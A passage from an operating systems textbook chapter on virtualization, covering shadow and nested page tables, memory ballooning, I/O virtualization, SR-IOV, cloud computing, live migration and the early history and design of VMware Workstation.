Now suppose a second virtual machine starts and maps its virtual pages 4, 5, and 6 onto physical pages 10, 11, and 12 and loads the control register to point to its page tables. The hypervisor catches the trap, but what should it do? It cannot use this mapping because physical pages 10, 11, and 12 are already in use. It can find some free pages, say 20, 21, and 22, and use them, but it first has to create new page tables mapping the virtual pages 4, 5, and 6 of virtual machine 2 onto 20, 21, and 22. If another virtual machine starts and tries to use physical pages 10, 11, and 12, it has to create a mapping for them. In general, for each virtual machine the hypervisor needs to create a **shadow page table** that maps the virtual pages used by the virtual machine onto the actual pages the hypervisor gave it.

Worse yet, every time the guest operating system changes its page tables, the hypervisor must change the shadow page tables as well. For example, if the guest OS remaps virtual page 7 onto what it sees as physical page 200 (instead of 10), the hypervisor has to know about this change. The trouble is that the guest operating system can change its page tables by just writing to memory. No sensitive operations are required, so the hypervisor does not even know about the change and certainly cannot update the shadow page tables used by the actual hardware.

A possible (but clumsy) solution is for the hypervisor to keep track of which page in the guest's virtual memory contains the top-level page table. It can get this information the first time the guest attempts to load the hardware register that points to it because this instruction is sensitive and traps. The hypervisor can create

a shadow page table at this point and also map the top-level page table and the page tables it points to as read only. A subsequent attempts by the guest operating system to modify any of them will cause a page fault and thus give control to the hypervisor, which can analyze the instruction stream, figure out what the guest OS is trying to do, and update the shadow page tables accordingly. It is not pretty, but it is doable in principle.

Another, equally clumsy, solution is to do exactly the opposite. In this case, the hypervisor simply allows the guest to add new mappings to its page tables at will. As this is happening, nothing changes in the shadow page tables. In fact, the hypervisor is not even aware of it. However, as soon as the guest tries to access any of the new pages, a fault will occur and control reverts to the hypervisor. The hypervisor inspects the guest's page tables to see if there is a mapping that it should add, and if so, adds it and reexecutes the faulting instruction. What if the guest removes a mapping from its page tables? Clearly, the hypervisor cannot wait for a page fault to happen, because it will not happen. Removing a mapping from a page table happens by way of the `INVLPG` instruction (which is really intended to invalidate a TLB entry). The hypervisor therefore intercepts this instruction and removes the mapping from the shadow page table also. Again, not pretty, but it works.

Both of these techniques incur many page faults, and page faults are expensive. We typically distinguish between “normal” page faults that are caused by guest programs that access a page that has been paged out of RAM, and page faults that are related to ensuring the shadow page tables and the guest's page tables are in sync. The former are known as **guest-induced page faults**, and while they are intercepted by the hypervisor, they must be reinjected into the guest. This is not cheap at all. The latter are known as **hypervisor-induced page faults** and they are handled by updating the shadow page tables.

Page faults are always expensive, but especially so in virtualized environments, because they lead to so-called VM exits. A **VM exit** is a situation in which the hypervisor regains control. Consider what the CPU needs to do for such a VM exit. First, it records the cause of the VM exit, so the hypervisor knows what to do. It also records the address of the guest instruction that caused the exit. Next, a context switch is done, which includes saving all the registers. Then, it loads the hypervisor's processor state. Only then can the hypervisor start handling the page fault, which was expensive to begin with. Oh, and when it is all done, it should reverse these steps. The whole process may take tens of thousands of cycles, or more. No wonder people bend over backward to reduce the number of exits.

In a paravirtualized operating system, the situation is different. Here the paravirtualized OS in the guest knows that when it is finished changing some process' page table, it had better inform the hypervisor. Consequently, it first changes the page table completely, then issues a hypervisor call telling the hypervisor about the new page table. Thus, instead of a protection fault on every update to the page table, there is one hypercall when the whole thing has been updated, obviously a more efficient way to do business.

## Hardware Support for Nested Page Tables


The cost of handling shadow page tables led chip makers to add hardware support for **nested page tables**. Nested page tables is the term used by AMD. Intel refers to them as **EPT (Extended Page Tables)**. They are similar and aim to remove most of the overhead by handling the additional page-table manipulation all in hardware, all without any traps. Interestingly, the first virtualization extensions in Intel's x86 hardware did not include support for memory virtualization at all. While these VT-extended processors removed many bottlenecks concerning CPU virtualization, poking around in page tables was as expensive as ever. It took a few years for AMD and Intel to produce the hardware to virtualize memory efficiently.

Recall that even without virtualization, the operating system maintains a mapping between the virtual pages and the physical page. The hardware “walks” these page tables to find the physical address that corresponds to a virtual address. Adding more virtual machines simply adds an extra mapping. As an example, suppose we need to translate a virtual address of a Linux process running on a type 1 hypervisor like Xen or VMware ESX Server to a physical address. In addition to the **guest virtual addresses**, we now also have **guest physical addresses** and subsequently **host physical addresses** (sometimes referred to as **machine physical addresses**). We have seen that without EPT, the hypervisor is responsible for maintaining the shadow page tables explicitly. With EPT, the hypervisor still has an additional set of page tables, but now the CPU is able to handle much of the intermediate level in hardware also. In our example, the hardware first walks the “regular” page tables to translate the guest virtual address to a guest physical address, just as it would do without virtualization. The difference is that it also walks the extended (or nested) page tables without software intervention to find the host physical address, and it needs to do this every time a guest physical address is accessed. The translation is illustrated in Fig. 7-7.

Unfortunately, the hardware may need to walk the nested page tables more frequently than you might think. Let us suppose that the guest virtual address was not cached and requires a full page-table lookup. Every level in paging hierarchy incurs a lookup in the nested page tables. In other words, the number of memory references grows quadratically with the depth of the hierarchy. Even so, EPT dramatically reduces the number of VM exits. Hypervisors no longer need to map the guest's page table read only and can do away with shadow page-table handling. Better still, when switching virtual machines, it just changes this mapping, the same way an operating system changes the mapping when switching processes.

## Reclaiming Memory

Having all these virtual machines on the same physical hardware all with their own memory pages and all thinking they are the king of the mountain is great—until we need the memory back. This is particularly important in the event of



**Figure 7-7.** Extended/nested page tables are walked every time a guest physical address is accessed—including the accesses for each level of the guest’s page tables.

**overcommitment** of memory, where the hypervisor pretends that the total amount of memory for all virtual machines combined is more than the total amount of physical memory present on the system. In general, this is a good idea, because it allows the hypervisor to admit more and more beefy virtual machines at the same time. For instance, on a machine with 32 GB of memory, it may run three virtual machines each thinking it has 16 GB of memory. Clearly, this does not fit. However, perhaps the three machines do not really need the maximum amount of physical memory at the same time. Or perhaps they share pages that have the same content (such as the Linux kernel) in different virtual machines in an optimization known as **deduplication**. In that case, the three virtual machines use a total amount of memory that is less than 3 times 16 GB. We will discuss deduplication later; for the moment the point is that what looks like a good distribution now, may be a poor distribution as the workloads change. Maybe virtual machine 1 needs more memory, while virtual machine 2 could do with fewer pages. In that case, it would be nice if the hypervisor could transfer resources from one virtual machine to another and make the system as a whole benefit. The question is, how can we take away memory pages safely if that memory is given to a virtual machine already?

In principle, we could use yet another level of paging. In case of memory shortage, the hypervisor would then page out some of the virtual machine’s pages, just as an operating system may page out some of an application’s pages. The drawback of this approach is that the hypervisor should do this, and the hypervisor has no clue about which pages are the most valuable to the guest. It is very likely to page out the wrong ones. Even if it does pick the right pages to swap (i.e., the pages that the guest OS would also have picked), there is still more trouble ahead.



For instance, suppose that the hypervisor pages out a page  $P$ . A little later, the guest OS also decides to page out this page to disk. Unfortunately, the hypervisor's swap space and the guest's swap space are not the same. In other words, the hypervisor must first page the contents back into memory, only to see the guest write it back out to disk immediately. Not very efficient.

A common solution is to use a trick known as **ballooning**, where a small balloon module is loaded in each VM as a pseudo device driver that talks to the hypervisor. The balloon module may inflate at the hypervisor's request by allocating more and more pinned pages, and deflate by deallocating these pages. As the balloon inflates, memory scarcity in the guest increases. The guest operating system will respond by paging out what it believes are the least valuable pages—which is just what we wanted. Conversely, as the balloon deflates, more memory becomes available for the guest to allocate. In other words, the hypervisor tricks the operating system into making tough decisions for it. In politics, this is known as passing the buck (or the euro, pound, yen, etc.).

## 7.7 I/O VIRTUALIZATION

Having looked at CPU and memory virtualization, we next examine I/O virtualization. The guest operating system will typically start out probing the hardware to find out what kinds of I/O devices are attached. These probes will trap to the hypervisor. What should the hypervisor do? One approach is for it to report back that the disks, printers, and so on are the ones that the hardware actually has. The guest will then load device drivers for these devices and try to use them. When the device drivers try to do actual I/O, they will read and write the device's hardware device registers. These instructions are sensitive and will trap to the hypervisor, which could then copy the needed values to and from the hardware registers, as needed.

But here, too, we have a problem. Each guest OS could think it owns an entire disk partition, and there may be many more virtual machines (hundreds) than there are actual disk partitions. The usual solution is for the hypervisor to create a file or region on the actual disk for each virtual machine's physical disk. Since the guest OS is trying to control a disk that the real hardware has (and which the hypervisor understands), it can convert the block number being accessed into an offset into the file or disk region being used for storage and do the I/O.

It is also possible for the disk that the guest is using to be different from the real one. For example, if the actual disk is some brand-new high-performance disk (or RAID) with a new interface, the hypervisor could advertise to the guest OS that it has a plain old IDE disk and let the guest OS install an IDE disk driver. When this driver issues IDE disk commands, the hypervisor converts them into commands to drive the new disk. This strategy can be used to upgrade the hardware without changing the software. In fact, this ability of virtual machines to remap

hardware devices was one of the reasons VM/370 became popular: companies wanted to buy new and faster hardware but did not want to change their software. Virtual machine technology made this possible.

Another interesting trend related to I/O is that the hypervisor can take the role of a virtual switch. In this case, each virtual machine has a MAC address and the hypervisor switches frames from one virtual machine to another—just like an Ethernet switch would do. Virtual switches have several advantages. For instance, it is very easy to reconfigure them. Also, it is possible to augment the switch with additional functionality, for instance for additional security.

## I/O MMUs

Another I/O problem that must be solved somehow is the use of DMA, which uses absolute memory addresses. As might be expected, the hypervisor has to intervene here and remap the addresses before the DMA starts. However, hardware already exists with an **I/O MMU**, which virtualizes the I/O the same way the MMU virtualizes the memory. I/O MMU exists in different forms and shapes for many processor architectures. Even if we limit ourselves to the x86, Intel and AMD have slightly different technology. Still, the idea is the same. This hardware eliminates the DMA problem.

Just like regular MMUs, the I/O MMU uses page tables to map a memory address that a device wants to use (the device address) to a physical address. In a virtual environment, the hypervisor can set up the page tables in such a way that a device performing DMA will not trample over memory that does not belong to the virtual machine on whose behalf it is working.

I/O MMUs offer different advantages when dealing with a device in a virtualized world. **Device pass through** allows the physical device to be directly assigned to a particular virtual machine. In general, it would be ideal if device address space were exactly the same as the guest's physical address space. However, this is unlikely—unless you have an I/O MMU. The MMU allows the addresses to be remapped transparently, and both the device and the virtual machine are blissfully unaware of the address translation that takes place under the hood.

**Device isolation** ensures that a device assigned to a virtual machine can directly access that virtual machine without jeopardizing the integrity of the other guests. In other words, the I/O MMU prevents rogue DMA traffic, just as a normal MMU prevents rogue memory accesses from processes—in both cases accesses to unmapped pages result in faults.

DMA and addresses are not the whole I/O story, unfortunately. For completeness, we also need to virtualize interrupts, so that the interrupt generated by a device arrives at the right virtual machine, with the right interrupt number. Modern I/O MMUs therefore support **interrupt remapping**. Say, a device sends a message signaled interrupt with number 1. This message first hits the I/O MMU that will use the interrupt remapping table to translate to a new message destined for

the CPU that currently runs the virtual machine and with the vector number that the VM expects (e.g., 66).

Finally, having an I/O MMU also helps 32-bit devices access memory above 4 GB. Normally, such devices are unable to access (e.g., DMA to) addresses beyond 4 GB, but the I/O MMU can easily remap the device's lower addresses to any address in the physical larger address space.

## Device Domains

A different approach to handling I/O is to dedicate one of the virtual machines to run a standard operating system and reflect all I/O calls from the other ones to it. This approach is enhanced when paravirtualization is used, so the command being issued to the hypervisor actually says what the guest OS wants (e.g., read block 1403 from disk 1) rather than being a series of commands writing to device registers, in which case the hypervisor has to play Sherlock Holmes and figure out what it is trying to do. Xen uses this approach to I/O, with the virtual machine that does I/O called **domain 0**.

I/O virtualization is an area in which type 2 hypervisors have a practical advantage over type 1 hypervisors: the host operating system contains the device drivers for all the weird and wonderful I/O devices attached to the computer. When an application program attempts to access a strange I/O device, the translated code can call the existing device driver to get the work done. With a type 1 hypervisor, the hypervisor must either contain the driver itself, or make a call to a driver in domain 0, which is somewhat similar to a host operating system. As virtual machine technology matures, future hardware is likely to allow application programs to access the hardware directly in a secure way, meaning that device drivers can be linked directly with application code or put in separate user-mode servers (as in MINIX3), thereby eliminating the problem.

## Single Root I/O Virtualization

Directly assigning a device to a virtual machine is not very scalable. With four physical networks you can support no more than four virtual machines that way. For eight virtual machines you need eight network cards, and to run 128 virtual machines—well, let's just say that it may be hard to find your computer buried under all those network cables.

Sharing devices among multiple hypervisors in software is possible, but often not optimal because an emulation layer (or device domain) interposes itself between hardware and the drivers and the guest operating systems. The emulated device frequently does not implement all the advanced functions supported by the hardware. Ideally, the virtualization technology would offer the equivalence of device pass through of a single device to multiple hypervisors, without any overhead. Virtualizing a single device to trick every virtual machine into believing that it has

exclusive access to its own device is much easier if the hardware actually does the virtualization for you. On PCIe, this is known as single root I/O virtualization.

**Single root I/O virtualization (SR-IOV)** allows us to bypass the hypervisor's involvement in the communication between the driver and the device. Devices that support SR-IOV provide an independent memory space, interrupts and DMA streams to each virtual machine that uses it (Intel, 2011). The device appears as multiple separate devices and each can be configured by separate virtual machines. For instance, each will have a separate base address register and address space. A virtual machine maps one of these memory areas (used for instance to configure the device) into its address space.

SR-IOV provides access to the device in two flavors: **PF (Physical Functions)** and **(Virtual Functions)**. PFs are full PCIe functions and allow the device to be configured in whatever way the administrator sees fit. Physical functions are not accessible to guest operating systems. VFs are lightweight PCIe functions that do not offer such configuration options. They are ideally suited for virtual machines. In summary, SR-IOV allows devices to be virtualized in (up to) hundreds of virtual functions that trick virtual machines into believing they are the sole owner of a device. For example, given an SR-IOV network interface, a virtual machine is able to handle its virtual network card just like a physical one. Better still, many modern network cards have separate (circular) buffers for sending and receiving data, dedicated to this virtual machines. For instance, the Intel I350 series of network cards has eight send and eight receive queues

## 7.8 VIRTUAL APPLIANCES

Virtual machines offer an interesting solution to a problem that has long plagued users, especially users of open source software: how to install new application programs. The problem is that many applications are dependent on numerous other applications and libraries, which are themselves dependent on a host of other software packages, and so on. Furthermore, there may be dependencies on particular versions of the compilers, scripting languages, and the operating system.

With virtual machines now available, a software developer can carefully construct a virtual machine, load it with the required operating system, compilers, libraries, and application code, and freeze the entire unit, ready to run. This virtual machine image can then be put on a CD-ROM or a Website for customers to install or download. This approach means that only the software developer has to understand all the dependencies. The customers get a complete package that actually works, completely independent of which operating system they are running and which other software, packages, and libraries they have installed. These “shrink-wrapped” virtual machines are often called **virtual appliances**. As an example, Amazon's EC2 cloud has many pre-packaged virtual appliances available for its clients, which it offers as convenient software services (“Software as a Service”).

## 7.9 VIRTUAL MACHINES ON MULTICORE CPUS

The combination of virtual machines and multicore CPUs creates a whole new world in which the number of CPUs available can be set by the software. If there are, say, four cores, and each can run, for example, up to eight virtual machines, a single (desktop) CPU can be configured as a 32-node multicomputer if need be, but it can also have fewer CPUs, depending on the software. Never before has it been possible for an application designer to first choose how many CPUs he wants and then write the software accordingly. This is clearly a new phase in computing.

Moreover, virtual machines can share memory. A typical example where this is useful is a single server hosting multiple instances of the same operating systems. All that has to be done is map physical pages into the address spaces of multiple virtual machines. Memory sharing is already available in deduplication solutions. **Deduplication** does exactly what you think it does: avoids storing the same data twice. It is a fairly common technique in storage systems, but is now appearing in virtualization as well. In Disco, it was known as **transparent page sharing** (which requires modification to the guest), while VMware calls it **content-based page sharing** (which does not require any modification). In general, the technique revolves around scanning the memory of each of the virtual machines on a host and hashing the memory pages. Should some pages produce an identical hash, the system has to first check to see if they really are the same, and if so, deduplicate them, creating one page with the actual content and two references to that page. Since the hypervisor controls the nested (or shadow) page tables, this mapping is straightforward. Of course, when either of the guests modifies a shared page, the change should not be visible in the other virtual machine(s). The trick is to use **copy on write** so the modified page will be private to the writer.

If virtual machines can share memory, a single computer becomes a virtual multiprocessor. Since all the cores in a multicore chip share the same RAM, a single quad-core chip could easily be configured as a 32-node multiprocessor or a 32-node multicomputer, as needed.

The combination of multicore, virtual machines, hypervisor, and microkernels is going to radically change the way people think about computer systems. Current software cannot deal with the idea of the programmer determining how many CPUs are needed, whether they should be a multicomputer or a multiprocessor, and how minimal kernels of one kind or another fit into the picture. Future software will have to deal with these issues. If you are a computer science or engineering student or professional, you could be the one to sort out all this stuff. Go for it!

## 7.10 LICENSING ISSUES

Some software is licensed on a per-CPU basis, especially software for companies. In other words, when they buy a program, they have the right to run it on just one CPU. What's a CPU, anyway? Does this contract give them the right to run

the software on multiple virtual machines all running on the same physical machine? Many software vendors are somewhat unsure of what to do here.

The problem is much worse in companies that have a license allowing them to have  $n$  machines running the software at the same time, especially when virtual machines come and go on demand.

In some cases, software vendors have put an explicit clause in the license forbidding the licensee from running the software on a virtual machine or on an unauthorized virtual machine. For companies that run all their software exclusively on virtual machines, this could be a real problem. Whether any of these restrictions will hold up in court and how users respond to them remains to be seen.

## 7.11 CLOUDS

Virtualization technology played a crucial role in the dizzying rise of cloud computing. There are many clouds. Some clouds are public and available to anyone willing to pay for the use of resources, others are private to an organization. Likewise, different clouds offer different things. Some give their users access to physical hardware, but most virtualize their environments. Some offer the bare machines, virtual or not, and nothing more, but others offer software that is ready to use and can be combined in interesting ways, or platforms that make it easy for their users to develop new services. Cloud providers typically offer different categories of resources, such as “big machines” versus “little machines,” etc.

For all the talk about clouds, few people seem really sure about what they are exactly. The National Institute of Standards and Technology, always a good source to fall back on, lists five essential characteristics:

1. **On-demand self-service.** Users should be able to provision resources automatically, without requiring human interaction.
2. **Broad network access.** All these resources should be available over the network via standard mechanisms so that heterogeneous devices can make use of them.
3. **Resource pooling.** The computing resource owned by the provider should be pooled to serve multiple users and with the ability to assign and reassign resources dynamically. The users generally do not even know the exact location of “their” resources or even which country they are located in.
4. **Rapid elasticity.** It should be possible to acquire and release resources elastically, perhaps even automatically, to scale immediately with the users’ demands.
5. **Measured service.** The cloud provider meters the resources used in a way that matches the type of service agreed upon.

### 7.11.1 Clouds as a Service

In this section, we will look at clouds with a focus on virtualization and operating systems. Specifically, we consider clouds that offer direct access to a virtual machine, which the user can use in any way he sees fit. Thus, the same cloud may run different operating systems, possibly on the same hardware. In cloud terms, this is known as **IAAS (Infrastructure As A Service)**, as opposed to **PAAS (Platform As A Service)**, which delivers an environment that includes things such as a specific OS, database, Web server, and so on), **SAAS (Software As A Service)**, which offers access to specific software, such as Microsoft Office 365, or Google Apps), and many other types of as-a-service. One example of an IAAS cloud is Amazon EC2, which happens to be based on the Xen hypervisor and counts multiple hundreds of thousands of physical machines. Provided you have the cash, you can have as much computing power as you need.

Clouds can transform the way companies do computing. Overall, consolidating the computing resources in a small number of places (conveniently located near a power source and cheap cooling) benefits from economy of scale. Outsourcing your processing means that you need not worry so much about managing your IT infrastructure, backups, maintenance, depreciation, scalability, reliability, performance, and perhaps security. All of that is done in one place and, assuming the cloud provider is competent, done well. You would think that IT managers are happier today than ten years ago. However, as these worries disappeared, new ones emerged. Can you really trust your cloud provider to keep your sensitive data safe? Will a competitor running on the same infrastructure be able to infer information you wanted to keep private? What law(s) apply to your data (for instance, if the cloud provider is from the United States, is your data subject to the PATRIOT Act, even if your company is in Europe)? Once you store all your data in cloud X, will you be able to get them out again, or will you be tied to that cloud and its provider forever, something known as **vendor lock-in**?

### 7.11.2 Virtual Machine Migration

Virtualization technology not only allows IAAS clouds to run multiple different operating systems on the same hardware at the same time, it also permits clever management. We have already discussed the ability to overcommit resources, especially in combination with deduplication. Now we will look at another management issue: what if a machine needs servicing (or even replacement) while it is running lots of important machines? Probably, clients will not be happy if their systems go down because the cloud provider wants to replace a disk drive.

Hypervisors decouple the virtual machine from the physical hardware. In other words, it does not really matter to the virtual machine if it runs on this machine or that machine. Thus, the administrator could simply shut down all the virtual machines and restart them again on a shiny new machine. Doing so, however, results

in significant downtime. The challenge is to move the virtual machine from the hardware that needs servicing to the new machine without taking it down at all.

A slightly better approach might be to pause the virtual machine, rather than shut it down. During the pause, we copy over the memory pages used by the virtual machine to the new hardware as quickly as possible, configure things correctly in the new hypervisor and then resume execution. Besides memory, we also need to transfer storage and network connectivity, but if the machines are close, this can be relatively fast. We could make the file system network-based to begin with (like NFS, the network file system), so that it does not matter whether your virtual machine is running on hardware in server rack 1 or 3. Likewise, the IP address can simply be switched to the new location. Nevertheless, we still need to pause the machine for a noticeable amount of time. Less time perhaps, but still noticeable.

Instead, what modern virtualization solutions offer is something known as **live migration**. In other words, they move the virtual machine while it is still operational. For instance, they employ techniques like **pre-copy memory migration**. This means that they copy memory pages while the machine is still serving requests. Most memory pages are not written much, so copying them over is safe. Remember, the virtual machine is still running, so a page may be modified after it has already been copied. When memory pages are modified, we have to make sure that the latest version is copied to the destination, so we mark them as dirty. They will be recopied later. When most memory pages have been copied, we are left with a small number of dirty pages. We now pause very briefly to copy the remaining pages and resume the virtual machine at the new location. While there is still a pause, it is so brief that applications typically are not affected. When the downtime is not noticeable, it is known as a **seamless live migration**.

### 7.11.3 Checkpointing

Decoupling of virtual machine and physical hardware has additional advantages. In particular, we mentioned that we can pause a machine. This in itself is useful. If the state of the paused machine (e.g., CPU state, memory pages, and storage state) is stored on disk, we have a snapshot of a running machine. If the software makes a royal mess of the still-running virtual machine, it is possible to just roll back to the snapshot and continue as if nothing happened.

The most straightforward way to make a snapshot is to copy everything, including the full file system. However, copying a multiterabyte disk may take a while, even if it is a fast disk. And again, we do not want to pause for long while we are doing it. The solution is to use **copy on write** solutions, so that data is copied only when absolutely necessary.

Snapshooting works quite well, but there are issues. What to do if a machine is interacting with a remote computer? We can snapshot the system and bring it up again at a later stage, but the communicating party may be long gone. Clearly, this is a problem that cannot be solved.



## 7.12 CASE STUDY: VMWARE

Since 1999, VMware, Inc. has been the leading commercial provider of virtualization solutions with products for desktops, servers, the cloud, and now even on cell phones. It provides not only hypervisors but also the software that manages virtual machines on a large scale.

We will start this case study with a brief history of how the company got started. We will then describe VMware Workstation, a type 2 hypervisor and the company's first product, the challenges in its design and the key elements of the solution. We then describe the evolution of VMware Workstation over the years. We conclude with a description of ESX Server, VMware's type 1 hypervisor.

### 7.12.1 The Early History of VMware

Although the idea of using virtual machines was popular in the 1960s and 1970s in both the computing industry and academic research, interest in virtualization was totally lost after the 1980s and the rise of the personal computer industry. Only IBM's mainframe division still cared about virtualization. Indeed, the computer architectures designed at the time, and in particular Intel's x86 architecture, did not provide architectural support for virtualization (i.e., they failed the Popek/Goldberg criteria). This is extremely unfortunate, since the 386 CPU, a complete redesign of the 286, was done a decade after the Popek-Goldberg paper, and the designers should have known better.

In 1997, at Stanford, three of the future founders of VMware had built a prototype hypervisor called Disco (Bugnion et al., 1997), with the goal of running commodity operating systems (in particular UNIX) on a very large scale multiprocessor then being developed at Stanford: the FLASH machine. During that project, the authors realized that using virtual machines could solve, simply and elegantly, a number of hard system software problems: rather than trying to solve these problems within existing operating systems, one could innovate in a layer **below** existing operating systems. The key observation of Disco was that, while the high complexity of modern operating systems made innovation difficult, the relative simplicity of a virtual machine monitor and its position in the software stack provided a powerful foothold to address limitations of operating systems. Although Disco was aimed at very large servers, and designed for the MIPS architecture, the authors realized that the same approach could equally apply, and be commercially relevant, for the x86 marketplace.

And so, VMware, Inc. was founded in 1998 with the goal of bringing virtualization to the x86 architecture and the personal computer industry. VMware's first product (VMware Workstation) was the first virtualization solution available for 32-bit x86-based platforms. The product was first released in 1999, and came in two variants: **VMware Workstation for Linux**, a type 2 hypervisor that ran on top of Linux host operating systems, and **VMware Workstation for Windows**, which

similarly ran on top of Windows NT. Both variants had identical functionality: users could create multiple virtual machines by specifying first the characteristics of the virtual hardware (such as how much memory to give the virtual machine, or the size of the virtual disk) and could then install the operating system of their choice within the virtual machine, typically from the (virtual) CD-ROM.

VMware Workstation was largely aimed at developers and IT professionals. Before the introduction of virtualization, a developer routinely had two computers on his desk, a stable one for development and a second one where he could reinstall the system software as needed. With virtualization, the second test system became a virtual machine.

Soon, VMware started developing a second and more complex product, which would be released as ESX Server in 2001. ESX Server leveraged the same virtualization engine as VMware Workstation, but packaged it as part of a type 1 hypervisor. In other words, ESX Server ran directly on the hardware without requiring a host operating system. The ESX hypervisor was designed for intense workload consolidation and contained many optimizations to ensure that all resources (CPU, memory, and I/O) were efficiently and fairly allocated among the virtual machines. For example, it was the first to introduce the concept of ballooning to rebalance memory between virtual machines (Waldspurger, 2002).

ESX Server was aimed at the server consolidation market. Before the introduction of virtualization, IT administrators would typically buy, install, and configure a new server for every new task or application that they had to run in the data center. The result was that the infrastructure was very inefficiently utilized: servers at the time were typically used at 10% of their capacity (during peaks). With ESX Server, IT administrators could consolidate many independent virtual machines into a single server, saving time, money, rack space, and electrical power.

In 2002, VMware introduced its first management solution for ESX Server, originally called Virtual Center, and today called vSphere. It provided a single point of management for a cluster of servers running virtual machines: an IT administrator could now simply log into the Virtual Center application and control, monitor, or provision thousands of virtual machines running throughout the enterprise. With Virtual Center came another critical innovation, **VMotion** (Nelson et al., 2005), which allowed the live migration of a running virtual machine over the network. For the first time, an IT administrator could move a running computer from one location to another without having to reboot the operating system, restart applications, or even lose network connections.

### 7.12.2 VMware Workstation

VMware Workstation was the first virtualization product for 32-bit x86 computers. The subsequent adoption of virtualization had a profound impact on the industry and on the computer science community: in 2009, the ACM awarded its

authors the **ACM Software System Award** for VMware Workstation 1.0 for Linux. The original VMware Workstation is described in a detailed technical article (Bugnion et al., 2012). Here we provide a summary of that paper.

The idea was that a virtualization layer could be useful on commodity platforms built from x86 CPUs and primarily running the Microsoft Windows operating systems (a.k.a. the **WinTel** platform). The benefits of virtualization could help address some of the known limitations of the WinTel platform, such as application interoperability, operating system migration, reliability, and security. In addition, virtualization could easily enable the coexistence of operating system alternatives, in particular, Linux.

Although there existed decades' worth of research and commercial development of virtualization technology on mainframes, the x86 computing environment was sufficiently different that new approaches were necessary. For example, mainframes were **vertically integrated**, meaning that a single vendor engineered the hardware, the hypervisor, the operating systems, and most of the applications.

In contrast, the x86 industry was (and still is) disaggregated into at least four different categories: (a) Intel and AMD make the processors; (b) Microsoft offers Windows and the open source community offers Linux; (c) a third group of companies builds the I/O devices and peripherals and their corresponding device drivers; and (d) a fourth group of system integrators such as HP and Dell put together computer systems for retail sale. For the x86 platform, virtualization would first need to be inserted without the support of any of these industry players.

Because this disaggregation was a fact of life, VMware Workstation differed from classic virtual machine monitors that were designed as part of single-vendor architectures with explicit support for virtualization. Instead, VMware Workstation was designed for the x86 architecture and the industry built around it. VMware Workstation addressed these new challenges by combining well-known virtualization techniques, techniques from other domains, and new techniques into a single solution.

We now discuss the specific technical challenges in building VMware Workstation.

### 7.12.3 Challenges in Bringing Virtualization to the x86

Recall our definition of hypervisors and virtual machines: hypervisors apply the well-known principle of **adding a level of indirection** to the domain of computer hardware. They provide the abstraction of **virtual machines**: multiple copies of the underlying hardware, each running an independent operating system instance. The virtual machines are isolated from other virtual machines, appear each as a duplicate of the underlying hardware, and ideally run with the same speed as the real machine. VMware adapted these core attributes of a virtual machine to an x86-based target platform as follows:

1. **Compatibility.** The notion of an “essentially identical environment” meant that any x86 operating system, and all of its applications, would be able to run without modifications as a virtual machine. A hypervisor needed to provide sufficient compatibility at the hardware level such that users could run whichever operating system, (down to the update and patch version), they wished to install within a particular virtual machine, without restrictions.
2. **Performance.** The overhead of the hypervisor had to be sufficiently low that users could use a virtual machine as their primary work environment. As a goal, the designers of VMware aimed to run relevant workloads at near native speeds, and in the worst case to run them on then-current processors with the same performance as if they were running natively on the immediately prior generation of processors. This was based on the observation that most x86 software was not designed to run only on the latest generation of CPUs.
3. **Isolation.** A hypervisor had to guarantee the isolation of the virtual machine without making any assumptions about the software running inside. That is, a hypervisor needed to be in complete control of resources. Software running inside virtual machines had to be prevented from any access that would allow it to subvert the hypervisor. Similarly, a hypervisor had to ensure the privacy of all data not belonging to the virtual machine. A hypervisor had to assume that the guest operating system could be infected with unknown, malicious code (a much bigger concern today than during the mainframe era).

There was an inevitable tension between these three requirements. For example, total compatibility in certain areas might lead to a prohibitive impact on performance, in which case VMware’s designers had to compromise. However, they ruled out any trade-offs that might compromise isolation or expose the hypervisor to attacks by a malicious guest. Overall, four major challenges emerged:

1. **The x86 architecture was not virtualizable.** It contained virtualization-sensitive, nonprivileged instructions, which violated the Popek and Goldberg criteria for strict virtualization. For example, the POPF instruction has a different (yet nontrapping) semantics depending on whether the currently running software is allowed to disable interrupts or not. This ruled out the traditional trap-and-emulate approach to virtualization. Even engineers from Intel Corporation were convinced their processors could not be virtualized in any practical sense.
2. **The x86 architecture was of daunting complexity.** The x86 architecture was a notoriously complicated CISC architecture, including

legacy support for multiple decades of backward compatibility. Over the years, it had introduced four main modes of operations (real, protected, v8086, and system management), each of which enabled in different ways the hardware's segmentation model, paging mechanisms, protection rings, and security features (such as call gates).

3. **x86 machines had diverse peripherals.** Although there were only two major x86 processor vendors, the personal computers of the time could contain an enormous variety of add-in cards and devices, each with their own vendor-specific device drivers. Virtualizing all these peripherals was infeasible. This had dual implications: it applied to both the front end (the virtual hardware exposed in the virtual machines) and the back end (the real hardware that the hypervisor needed to be able to control) of peripherals.
4. **Need for a simple user experience.** Classic hypervisors were installed in the factory, similar to the firmware found in today's computers. Since VMware was a startup, its users would have to add the hypervisors to existing systems after the fact. VMware needed a software delivery model with a simple installation experience to encourage adoption.

### 7.12.4 VMware Workstation: Solution Overview

This section describes at a high level how VMware Workstation addressed the challenges mentioned in the previous section.

VMware Workstation is a type 2 hypervisor that consists of distinct modules. One important module is the VMM, which is responsible for executing the virtual machine's instructions. A second important module is the VMX, which interacts with the host operating system.

